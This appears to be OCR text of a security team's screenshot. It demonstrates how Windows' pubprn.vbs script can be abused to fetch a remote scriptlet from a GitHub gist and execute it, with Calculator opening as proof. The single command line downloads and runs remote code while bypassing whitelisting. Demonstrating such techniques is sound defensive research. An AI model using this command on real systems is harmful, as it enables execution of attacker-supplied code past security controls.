 Command Prompt
Argument 1
C:\>C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3
/c14d7294413cac6ab92fb3974b7573b4/raw/aef6f19dcfa3b0837d7a9c24be61449bfbf5a85b/test.lol
C:\>
Argument 2
Calculator
Standard
0
MC MR M+ M- MS Mˇ
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
Tide安全团队